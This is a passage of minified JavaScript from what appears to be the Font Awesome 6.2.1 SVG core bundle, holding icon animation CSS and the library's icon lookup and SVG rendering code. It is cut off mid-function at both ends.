0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@-webkit-keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  -webkit-transform: rotate(var(--fa-rotate-angle, none));\n          transform: rotate(var(--fa-rotate-angle, none));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';if(r!==e||i!==t){var o=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),u=new RegExp("\\.".concat(t),"g");a=a.replace(o,".".concat(r,"-")).replace(s,"--".concat(r,"-")).replace(u,".".concat(i))}return a}var Pe=!1;function ensureCss(){Ce.autoAddCss&&!Pe&&(!function(e){if(e&&E){var t=b.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var r=b.head.childNodes,i=null,a=r.length-1;a>-1;a--){var o=r[a],s=(o.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(s)>-1&&(i=o)}b.head.insertBefore(t,i)}}(css()),Pe=!0)}var Le={mixout:function(){return{dom:{css,insertCss:ensureCss}}},hooks:function(){return{beforeDOMElementCreation:function(){ensureCss()},beforeI2svg:function(){ensureCss()}}}},Me=g||{};Me.___FONT_AWESOME___||(Me.___FONT_AWESOME___={}),Me.___FONT_AWESOME___.styles||(Me.___FONT_AWESOME___.styles={}),Me.___FONT_AWESOME___.hooks||(Me.___FONT_AWESOME___.hooks={}),Me.___FONT_AWESOME___.shims||(Me.___FONT_AWESOME___.shims=[]);var je=Me.___FONT_AWESOME___,Ie=[],Ne=!1;function domready(e){E&&(Ne?setTimeout(e,0):Ie.push(e))}function toHtml(e){var t=e.tag,r=e.attributes,i=void 0===r?{}:r,a=e.children,o=void 0===a?[]:a;return"string"==typeof e?htmlEscape(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce((function(t,r){return t+"".concat(r,'="').concat(htmlEscape(e[r]),'" ')}),"").trim()}(i),">").concat(o.map(toHtml).join(""),"</").concat(t,">")}function iconFromMapping(e,t,r){if(e&&e[t]&&e[t][r])return{prefix:t,iconName:r,icon:e[t][r]}}E&&((Ne=(b.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(b.readyState))||b.addEventListener("DOMContentLoaded",(function listener(){b.removeEventListener("DOMContentLoaded",listener),Ne=1,Ie.map((function(e){return e()}))})));var reduce=function(e,t,r,i){var a,o,s,u=Object.keys(e),d=u.length,f=void 0!==i?function(e,t){return function(r,i,a,o){return e.call(t,r,i,a,o)}}(t,i):t;for(void 0===r?(a=1,s=e[u[0]]):(a=0,s=r);a<d;a++)s=f(s,e[o=u[a]],o,e);return s};function toHex(e){var t=function(e){for(var t=[],r=0,i=e.length;r<i;){var a=e.charCodeAt(r++);if(a>=55296&&a<=56319&&r<i){var o=e.charCodeAt(r++);56320==(64512&o)?t.push(((1023&a)<<10)+(1023&o)+65536):(t.push(a),r--)}else t.push(a)}return t}(e);return 1===t.length?t[0].toString(16):null}function normalizeIcons(e){return Object.keys(e).reduce((function(t,r){var i=e[r];return!!i.icon?t[i.iconName]=i.icon:t[r]=i,t}),{})}function defineIcons(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=r.skipHooks,a=void 0!==i&&i,o=normalizeIcons(t);"function"!=typeof je.hooks.addPack||a?je.styles[e]=_objectSpread2(_objectSpread2({},je.styles[e]||{}),o):je.hooks.addPack(e,normalizeIcons(t)),"fas"===e&&defineIcons("fa",t)}var ze,De,Re,qe=je.styles,Fe=je.shims,He=(_defineProperty(ze={},re,Object.values(le.classic)),_defineProperty(ze,ie,Object.values(le.sharp)),ze),$e=null,Be={},Ve={},Ge={},We={},Ue={},Ye=(_defineProperty(De={},re,Object.keys(oe.classic)),_defineProperty(De,ie,Object.keys(oe.sharp)),De);function getIconName(e,t){var r,i=t.split("-"),a=i[0],o=i.slice(1).join("-");return a!==e||""===o||(r=o,~xe.indexOf(r))?null:o}var Xe,build=function(){var lookup=function(e){return reduce(qe,(function(t,r,i){return t[i]=reduce(r,e,{}),t}),{})};Be=lookup((function(e,t,r){(t[3]&&(e[t[3]]=r),t[2])&&t[2].filter((function(e){return"number"==typeof e})).forEach((function(t){e[t.toString(16)]=r}));return e})),Ve=lookup((function(e,t,r){(e[r]=r,t[2])&&t[2].filter((function(e){return"string"==typeof e})).forEach((function(t){e[t]=r}));return e})),Ue=lookup((function(e,t,r){var i=t[2];return e[r]=r,i.forEach((function(t){e[t]=r})),e}));var e="far"in qe||Ce.autoFetchSvg,t=reduce(Fe,(function(t,r){var i=r[0],a=r[1],o=r[2];return"far"!==a||e||(a="fas"),"string"==typeof i&&(t.names[i]={prefix:a,iconName:o}),"number"==typeof i&&(t.unicodes[i.toString(16)]={prefix:a,iconName:o}),t}),{names:{},unicodes:{}});Ge=t.names,We=t.unicodes,$e=getCanonicalPrefix(Ce.styleDefault,{family:Ce.familyDefault})};function byUnicode(e,t){return(Be[e]||{})[t]}function byAlias(e,t){return(Ue[e]||{})[t]}function byOldName(e){return Ge[e]||{prefix:null,iconName:null}}function getDefaultUsablePrefix(){return $e}Xe=function(e){$e=getCanonicalPrefix(e.styleDefault,{family:Ce.familyDefault})},Te.push(Xe),build();function getCanonicalPrefix(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.family,i=void 0===r?re:r,a=oe[i][e],o=se[i][e]||se[i][a],s=e in je.styles?e:null;return o||s||null}var Ke=(_defineProperty(Re={},re,Object.keys(le.classic)),_defineProperty(Re,ie,Object.keys(le.sharp)),Re);function getCanonicalIcon(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=r.skipLookups,a=void 0!==i&&i,o=(_defineProperty(t={},re,"".concat(Ce.cssPrefix,"-").concat(re)),_defineProperty(t,ie,"".concat(Ce.cssPrefix,"-").concat(ie)),t),s=null,u=re;(e.includes(o.classic)||e.some((function(e){return Ke.classic.includes(e)})))&&(u=re),(e.includes(o.sharp)||e.some((function(e){return Ke.sharp.includes(e)})))&&(u=ie);var d=e.reduce((function(e,t){var r=getIconName(Ce.cssPrefix,t);if(qe[t]?(t=He[u].includes(t)?ce[u][t]:t,s=t,e.prefix=t):Ye[u].indexOf(t)>-1?(s=t,e.prefix=getCanonicalPrefix(t,{family:u})):r?e.iconName=r:t!==Ce.replacementClass&&t!==o.classic&&t!==o.sharp&&e.rest.push(t),!a&&e.prefix&&e.iconName){var i="fa"===s?byOldName(e.iconName):{},d=byAlias(e.prefix,e.iconName);i.prefix&&(s=null),e.iconName=i.iconName||d||e.iconName,e.prefix=i.prefix||e.prefix,"far"!==e.prefix||qe.far||!qe.fas||Ce.autoFetchSvg||(e.prefix="fas")}return e}),{prefix:null,iconName:null,rest:[]});return(e.includes("fa-brands")||e.includes("fab"))&&(d.prefix="fab"),(e.includes("fa-duotone")||e.includes("fad"))&&(d.prefix="fad"),d.prefix||u!==ie||!qe.fass&&!Ce.autoFetchSvg||(d.prefix="fass",d.iconName=byAlias(d.prefix,d.iconName)||d.iconName),"fa"!==d.prefix&&"fa"!==s||(d.prefix=getDefaultUsablePrefix()||"fas"),d}var Qe=function(){function Library(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Library),this.definitions={}}var e,t,r;return e=Library,t=[{key:"add",value:function(){for(var e=this,t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach((function(t){e.definitions[t]=_objectSpread2(_objectSpread2({},e.definitions[t]||{}),a[t]),defineIcons(t,a[t]);var r=le.classic[t];r&&defineIcons(r,a[t]),build()}))}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var r=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(r).map((function(t){var i=r[t],a=i.prefix,o=i.iconName,s=i.icon,u=s[2];e[a]||(e[a]={}),u.length>0&&u.forEach((function(t){"string"==typeof t&&(e[a][t]=s)})),e[a][o]=s})),e}}],t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),Object.defineProperty(e,"prototype",{writable:!1}),Library}(),Je=[],Ze={},et={},tt=Object.keys(et);function chainHooks(e,t){for(var r=arguments.length,i=new Array(r>2?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];var o=Ze[e]||[];return o.forEach((function(e){t=e.apply(null,[t].concat(i))})),t}function callHooks(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];var a=Ze[e]||[];a.forEach((function(e){e.apply(null,r)}))}function callProvided(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return et[e]?et[e].apply(null,t):void 0}function findIconDefinition(e){"fa"===e.prefix&&(e.prefix="fas");var t=e.iconName,r=e.prefix||getDefaultUsablePrefix();if(t)return t=byAlias(r,t)||t,iconFromMapping(nt.definitions,r,t)||iconFromMapping(je.styles,r,t)}var nt=new Qe,rt={i2svg:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return E?(callHooks("beforeI2svg",e),callProvided("pseudoElements2svg",e),callProvided("i2svg",e)):Promise.reject("Operation requires a DOM of some kind.")},watch:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.autoReplaceSvgRoot;!1===Ce.autoReplaceSvg&&(Ce.autoReplaceSvg=!0),Ce.observeMutations=!0,domready((function(){autoReplace({autoReplaceSvgRoot:t}),callHooks("watch",e)}))}},it={icon:function(e){if(null===e)return null;if("object"===fontawesome_svg_core_typeof(e)&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:byAlias(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){var t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],r=getCanonicalPrefix(e[0]);return{prefix:r,iconName:byAlias(r,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(Ce.cssPrefix,"-"))>-1||e.match(ue))){var i=getCanonicalIcon(e.split(" "),{skipLookups:!0});return{prefix:i.prefix||getDefaultUsablePrefix(),iconName:byAlias(i.prefix,i.iconName)||i.iconName}}if("string"==typeof e){var a=getDefaultUsablePrefix();return{prefix:a,iconName:byAlias(a,e)||e}}}},at={noAuto:function(){Ce.autoReplaceSvg=!1,Ce.observeMutations=!1,callHooks("noAuto")},config:Ce,dom:rt,parse:it,library:nt,findIconDefinition,toHtml},autoReplace=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.autoReplaceSvgRoot,r=void 0===t?b:t;(Object.keys(je.styles).length>0||Ce.autoFetchSvg)&&E&&Ce.autoReplaceSvg&&at.dom.i2svg({node:r})};function domVariants(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map((function(e){return toHtml(e)}))}}),Object.defineProperty(e,"node",{get:function(){if(E){var t=b.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function makeInlineSvgAbstract(e){var t=e.icons,r=t.main,i=t.mask,a=e.prefix,o=e.iconName,s=e.transform,u=e.symbol,d=e.title,f=e.maskId,p=e.titleId,m=e.extra,h=e.watchable,v=void 0!==h&&h,g=i.found?i:r,b=g.width,_=g.height,x="fak"===a,E=[Ce.replacementClass,o?"".concat(Ce.cssPrefix,"-").concat(o):""].filter((function(e){return-1===m.classes.indexOf(e)})).filter((function(e){return""!==e||!!e})).concat(m.classes).join(" "),I={children:[],attributes:_objectSpread2(_objectSpread2({},m.attributes),{},{"data-prefix":a,"data-icon":o,class:E,role:m.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(b," ").concat(_)})},B=x&&!~m.classes.indexOf("fa-fw")?{width:"".concat(b/_*16*.0625,"em")}:{};v&&(I.attributes[V]=""),d&&(I.children.push({tag:"title",attributes:{id:I.attributes["aria-labelledby"]||"title-".concat(p||nextUniqueId())},children:[d]}),delete I.attributes.title);var Y=_objectSpread2(_objectSpread2({},I),{},{prefix:a,iconName:o,main:r,mask:i,maskId:f,transform:s,symbol:u,styles:_objectSpread2(_objectSpread2({},B),m.styles)}),J=i.found&&r.found?callProvided("generateAbstractMask",Y)||{children:[],attributes:{}}:callProvided("generateAbstractIcon",Y)||{children:[],attributes:{}},Z=J.children,ee=J.attributes;return Y.children=Z,Y.attributes=ee,u?function(e){var t=e.prefix,r=e.iconName,i=e.children,a=e.attributes,o=e.symbol,s=!0===o?"".concat(t,"-").concat(Ce.cssPrefix,"-").concat(r):o;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:_objectSpread2(_objectSpread2({},a),{},{id:s}),children:i}]}]}(Y):function(e){var t=e.children,r=e.main,i=e.mask,a=e.attributes,o=e.styles,s=e.transform;if(transformIsMeaningful(s)&&r.found&&!i.found){var u={x:r.width/r.height/2,y:.5};a.style=joinStyles(_objectSpread2(_objectSpread2({},o),{},{"transform-origin":"".concat(u.x+s.x/16,"em ").concat(u.y+s.y/16,"em")}))}return[{tag:"svg",attributes:a,children:t}]}(Y)}function makeLayersTextAbstract(e){var t=e.content,r=e.width,i=e.height,a=e.transform,o=e.title,s=e.extra,u=e.watchable,d=void 0!==u&&u,f=_objectSpread2(_objectSpread2(_objectSpread2({},s.attributes),o?{title:o}:{}),{},{class:s.classes.join(" ")});d&&(f[V]="");var p=_objectSpread2({},s.styles);transformIsMeaningful(a)&&(p.transform=function(e){var t=e.transform,r=e.width,i=void 0===r?16:r,a=e.height,o=void 0===a?16:a,s=e.startCentered,u=void 0!==s&&s,d="";return d+=u&&I?"translate(".concat(t.x/Ae-i/2,"em, ").concat(t.y/Ae-o/2,"em) "):u?"translate(calc(-50% + ".concat(t.x/Ae,"em), calc(-50% + ").concat(t.y/Ae,"em)) "):"translate(".concat(t.x/Ae,"em, ").concat(t.y/Ae,"em) "),d+="scale(".concat(t.size/Ae*(t.flipX?-1:1),", ").concat(t.size/Ae*(t.flipY?-1:1),") "),d+"rotate(".concat(t.rotate,"deg) ")}({transform:a,startCentered:!0,width:r,height:i}),p["-webkit-transform"]=p.transform);var m=joinStyles(p);m.length>0&&(f.style=m);var h=[];return h.push({tag:"span",attributes:f,children:[t]}),o&&h.push({tag:"span",attributes:{class:"sr-only"},children:[o]}),h}function makeLayersCounterAbstract(e){var t=e.content,r=e.title,i=e.extra,a=_objectSpread2(_objectSpread2(_objectSpread2({},i.attributes),r?{title:r}:{}),{},{class:i.classes.join(" ")}),o=joinStyles(i.styles);o.length>0&&(a.style=o);var s=[];return s.push({tag:"span",attributes:a,children:[t]}),r&&s.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),s}var ot=je.styles;function asFoundIcon(e){var t=e[0],r=e[1],i=fontawesome_svg_core_slicedToArray(e.slice(4),1)[0];return{found:!0,width:t,height:r,icon:Array.isArray(i)?{tag:"g",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(ge)},children:[{tag:"path",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(we),fill:"currentColor",d:i[0]}},{tag:"path",attributes:{class:"".concat(Ce.cssPrefix,"-").concat(ye),fill:"currentColor",d:i[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:i}}}}var st={found:!1,width:512,height:512};function findIcon(e,t){var r=t;return"fa"===t&&null!==Ce.styleDefault&&(t=getDefaultUsablePrefix()),new Promise((function(i,a){callProvided("missingIconAbstract");if("fa"===r){var o=byOldName(e)||{};e=o.iconName||e,t=o.prefix||t}if(e&&t&&ot[t]&&ot[t][e])return i(asFoundIcon(ot[t][e]));!function(e,t){ne||Ce.showMissingIcons||!e||console.error('Icon with name "'.concat(e,'" and prefix "').concat(t,'" is missing.'))}(e,t),i(_objectSpread2(_objectSpread2({},st),{},{icon:Ce.showMissingIcons&&e&&callProvided("missingIconAbstract")||{}}))}))}var noop$1=function(){},lt=Ce.measurePerformance&&x&&x.mark&&x.measure?x:{mark:noop$1,measure:noop$1},ct='FA "6.2.1"',end=function(e){lt.mark("".concat(ct," ").concat(e," ends")),lt.measure("".concat(ct," ").concat(e),"".concat(ct," ").concat(e," begins"),"".concat(ct," ").concat(e," ends"))},perf_begin=function(e){return lt.mark("".concat(ct," ").concat(e," begins")),function(){return end(e)}},noop$2=function(){};function isWatched(e){return"string"==typeof(e.getAttribute?e.getAttribute(V):null)}function createElementNS(e){return b.createElementNS("http://www.w3.org/2000/svg",e)}function fontawesome_svg_core_createElement(e){return b.createElement(e)}function convertSVG(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.ceFn,i=void 0===r?"svg"===e.tag?createElementNS:fontawesome_svg_core_createElement:r;if("string"==typeof e)return b.createTextNode(e);var a=i(e.tag);Object.keys(e.attributes||[]).forEach((function(t){a.setAttribute(t,e.attributes[t])}));var o=e.children||[];return o.forEach((function(e){a.appendChild(convertSVG(e,{ceFn:i}))})),a}var ut={replace:function(e){var t=e[0];if(t.parentNode)if(e[1].forEach((function(e){t.parentNode.insertBefore(convertSVG(e),t)})),null===t.getAttribute(V)&&Ce.keepOriginalSource){var r=b.createComment(function(e){var t=" ".concat(e.outerHTML," ");return"".concat(t,"Font Awesome fontawesome.com ")}(t));t.parentNode.replaceChild(r,t)}else t.remove()},nest:function(e){var t=e[0],r=e[1];if(~classArray(t).indexOf(Ce.replacementClass))return ut.replace(e);var i=new RegExp("".concat(Ce.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){var a=r[0].attributes.class.split(" ").reduce((function(e,t){return t===Ce.replacementClass||t.match(i)?e.toSvg.push(t):e.toNode.push(t),e}),{toNode:[],toSvg:[]});r[0].attributes.class=a.toSvg.join(" "),0===a.toNode.length?t.removeAttribute("class"):t.setAttribute("class",a.toNode.join(" "))}var o=r.map((function(e){return toHtml(e)})).join("\n");t.setAttribute(V,""),t.innerHTML=o}};function performOperationSync(e){e()}function perform(e,t){var r="function"==typeof t?t:noop$2;if(0===e.length)r();else{var i=performOperationSync;"async"===Ce.mutateApproach&&(i=g.requestAnimationFrame||performOperationSync),i((function(){var t=!0===Ce.autoReplaceSvg?ut.replace:ut[Ce.autoReplaceSvg]||ut.replace,i=perf_begin("mutate");e.map(t),i(),r()}))}}var dt=!1;function disableObservation(){dt=!0}function enableObservation(){dt=!1}var ft=null;function observe(e){if(_&&Ce.observeMutations){var t=e.treeCallback,r=void 0===t?noop$2:t,i=e.nodeCallback,a=void 0===i?noop$2:i,o=e.pseudoElementsCallback,s=void 0===o?noop$2:o,u=e.observeMutationsRoot,d=void 0===u?b:u;ft=new _((function(e){if(!dt){var t=getDefaultUsablePrefix();toArray(e).forEach((function(e){if("childList"===e.type&&e.addedNodes.length>0&&!isWatched(e.addedNodes[0])&&(Ce.searchPseudoElements&&s(e.target),r(e.target)),"attributes"===e.type&&e.target.parentNode&&Ce.searchPseudoElements&&s(e.target.parentNode),"attributes"===e.type&&isWatched(e.target)&&~ve.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){var t=e.getAttribute?e.getAttribute(J):null,r=e.getAttribute?e.getAttribute(Z):null;return t&&r}(e.target)){var i=getCanonicalIcon(classArray(e.target)),o=i.prefix,u=i.iconName;e.target.setAttribute(J,o||t),u&&e.target.setAttribute(Z,u)}else(d=e.target)&&d.classList&&d.classList.contains&&d.classList.contains(Ce.replacementClass)&&a(e.target);var d}))}})),E&&ft.observe(d,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function styleParser(e){var t=e.getAttribute("style"),r=[];return t&&(r=t.split(";").reduce((function(e,t){var r=t.split(":"),i=r[0],a=r.slice(1);return i&&a.length>0&&(e[i]=a.join(":").trim()),e}),{})),r}function classParser(e){var t=e.getAttribute("data-prefix"),r=e.getAttribute("data-icon"),i=void 0!==e.innerText?e.innerText.trim():"",a=getCanonicalIcon(classArray(e));return a.prefix||(a.prefix=getDefaultUsablePrefix()),t&&r&&(a.prefix=t,a.iconName=r),a.iconName&&a.prefix||(a.prefix&&i.length>0&&(a.iconName=function(e,t){return(Ve[e]||{})[t]}(a.prefix,e.innerText)||byUnicode(a.prefix,toHex(e.innerText))),!a.iconName&&Ce.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(a.iconName=e.firstChild.data)),a}function attributesParser(e){var t=toArray(e.attributes).reduce((function(e,t){return"class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e}),{}),r=e.getAttribute("title"),i=e.getAttribute("data-fa-title-id");return Ce.autoA11y&&(r?t["aria-labelledby"]="".concat(Ce.replacementClass,"-title-").concat(i||nextUniqueId()):(t["aria-hidden"]="true",t.focusable="false")),t}function parseMeta(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},r=classParser(e),i=r.iconName,a=r.prefix,o=r.rest,s=attributesParser(e),u=chainHooks("parseNodeAttributes",{},e),d=t.styleParser?styleParser(e):[];return _objectSpread2({iconName:i,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:a,transform:Oe,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:o,styles:d,attributes:s}},u)}var pt=je.styles;function generateMutation(e){var t="nest"===Ce.autoReplaceSvg?parseMeta(e,{styleParser:!1}):parseMeta(e);return~t.extra.classes.indexOf(de)?callProvided("generateLayersText",e,t):callProvided("generateSvgReplacementMutation",e,t)}var mt=new Set;function onTree(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!E)return Promise.resolve();var r=b.documentElement.classList,hclAdd=function(e){return r.add("".concat(ee,"-").concat(e))},hclRemove=function(e){return r.remove("".concat(ee,"-").concat(e))},i=Ce.autoFetchSvg?mt:ae.map((function(e){return"fa-".concat(e)})).concat(Object.keys(pt));i.includes("fa")||i.push("fa");var a=[".".concat(de,":not([").concat(V,"])")].concat(i.map((function(e){return".".concat(e,":not([").concat(V,"])")}))).join(", ");if(0===a.length)return Promise.resolve();var o=[];try{o=toArray(e.querySelectorAll(a))}catch(e){}if(!(o.length>0))return Promise.resolve();hclAdd("pending"),hclRemove("complete");var s=perf_begin("onTree"),u=o.reduce((function(e,t){try{var r=generateMutation(t);r&&e.push(r)}catch(e){ne||"MissingIcon"===e.name&&console.error(e)}return e}),[]);return new Promise((function(e,r){Promise.all(u).then((function(r){perform(r,(function(){hclAdd("active"),hclAdd("complete"),hclRemove("pending"),"function"==typeof t&&t(),s(),e()}))})).catch((function(e){s(),r(e)}))}))}function onNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;generateMutation(e).then((function(e){e&&perform([e],t)}))}ae.map((function(e){mt.add("fa-".concat(e))})),Object.keys(oe.classic).map(mt.add.bind(mt)),Object.keys(oe.sharp).map(mt.add.bind(mt)),mt=fontawesome_svg_core_toConsumableArray(mt);var render=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.transform,i=void 0===r?Oe:r,a=t.symbol,o=void 0!==a&&a,s=t.mask,u=void 0===s?null:s,d=t.maskId,f=void 0===d?null:d,p=t.title,m=void 0===p?null:p,h=t.titleId,v=void 0===h?null:h,g=t.classes,b=void 0===g?[]:g,_=t.attributes,x=void 0===_?{}:_,E=t.styles,I=void 0===E?{}:E;if(e){var B=e.prefix,V=e.iconName,Y=e.icon;return domVariants(_objectSpread2({type:"icon"},e),(function(){return callHooks("beforeDOMElementCreation",{iconDefinition:e,params:t}),Ce.autoA11y&&(m?x["aria-labelledby"]="".concat(Ce.replacementClass,"-title-").concat(v||nextUniqueId()):(x["aria-hidden"]="true",x.focusable="false")),makeInlineSvgAbstract({icons:{main:asFoundIcon(Y),mask:u?asFoundIcon(u.icon):{found:!1,width:null,height:null,icon:{}}},prefix:B,iconName:V,transform:_objectSpread2(_objectSpread2({},Oe),i),symbol:o,title:m,maskId:f,titleId:v,extra:{attributes:x,styles:I,classes:b}})}))}},ht={mixout:function(){return{icon:(e=render,function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(t||{}).icon?t:findIconDefinition(t||{}),a=r.mask;return a&&(a=(a||{}).icon?a:findIconDefinition(a||{})),e(i,_objectSpread2(_objectSpread2({},r),{},{mask:a}))})};var e},hooks:function(){return{mutationObserverCallbacks:function(e){return e.treeCallback=onTree,e.nodeCallback=onNode,e}}},provides:function(e){e.i2svg=function(e){var t=e.node,r=void 0===t?b:t,i=e.callback;return onTree(r,void 0===i?function(){}:i)},e.generateSvgReplacementMutation=function(e,t){var r=t.iconName,i=t.title,a=t.titleId,o=t.prefix,s=t.transform,u=t.symbol,d=t.mask,f=t.maskId,p=t.extra;return new Promise((function(t,m){Promise.all([findIcon(r,o),d.iconName?findIcon(d.iconName,d.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then((function(d){var m=fontawesome_svg_core_slicedToArray(d,2),h=m[0],v=m[1];t([e,makeInlineSvgAbstract({icons:{main:h,mask:v},prefix:o,iconName:r,transform:s,symbol:u,maskId:f,title:i,titleId:a,extra:p,watchable:!0})])})).catch(m)}))},e.generateAbstractIcon=function(e){var t,r=e.children,i=e.attributes,a=e.main,o=e.transform,s=joinStyles(e.styles);return 